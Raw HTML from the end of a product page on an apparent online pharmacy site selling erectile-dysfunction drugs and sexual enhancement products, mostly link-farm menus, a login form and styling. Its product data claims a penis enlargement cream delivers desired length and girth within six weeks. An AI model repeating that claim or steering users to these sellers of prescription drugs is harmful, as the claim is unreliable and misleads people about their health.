</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d1e2b539c3" /><input type="hidden" name="_wp_http_referer" value="/shop/big" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u9670\u8396\u589e\u5927\u589e\u7c97\u85e5\u818f\u8207\u85e5\u54c1","@id":"https:\/\/810w.com\/shop-category\/expand"}},{"@type":"ListItem","position":4,"item":{"name":"BIG\u9670\u8396\u589e\u5927\u818f\u7537\u58eb\u9670\u8396\u589e\u9577\u589e\u5927\u8edf\u818f \u7537\u7528\u9634\u830e\u62a4\u7406\u953b\u70bc\u6309\u6469\u589e\u5927\u818f \u786c\u4e45\u8b77\u7406\u6ecb\u990a\u4e73\u818f","@id":"https:\/\/810w.com\/shop\/big"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/810w.com\/shop\/big#product","name":"BIG\u9670\u8396\u589e\u5927\u818f\u7537\u58eb\u9670\u8396\u589e\u9577\u589e\u5927\u8edf\u818f \u7537\u7528\u9634\u830e\u62a4\u7406\u953b\u70bc\u6309\u6469\u589e\u5927\u818f \u786c\u4e45\u8b77\u7406\u6ecb\u990a\u4e73\u818f","url":"https:\/\/810w.com\/shop\/big","description":"BIG\u9670\u8396\u589e\u5927\u818f\u901a\u904e\u6309\u6469\u7d66\u85e5\u4f86\u5b8c\u6210\u4f60\u9670\u8396\u589e\u9577\u7684\uff0c\u6309\u6469\u5f37\u5ea6\u6216\u58d3\u529b\u4e0d\u5b9c\u904e\u5927\uff0c\u56e0\u70ba\u9019\u6a23\u6703\u5207\u65b7\u9670\u8396\u7684\u8840\u6db2\u8ff4\u5708\uff0c\u4f7f\u7528BIG\u9670\u8396\u589e\u5927\u818f\u516d\u500b\u661f\u671f\u5f8c\u4f60\u5df2\u7d93\u9054\u5230\u4f60\u60f3\u8981\u7684\u9577\u5ea6\u3001\u7c97\u5ea6\u3002\r\n\r\n\r\n\r\n\u3010\u914d\u9001\u65b9\u5f0f\u3011","image":"https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/bic\u589e\u5927\u8edf\u818f.jpg","sku":"BIG","offers":[{"@type":"AggregateOffer","lowPrice":"1680","highPrice":"9400","offerCount":5,"priceCurrency":"TWD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/810w.com\/shop\/big","seller":{"@type":"Organization","name":"\u6797\u6797\u85e5\u5c40","url":"https:\/\/810w.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
<button class="pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; 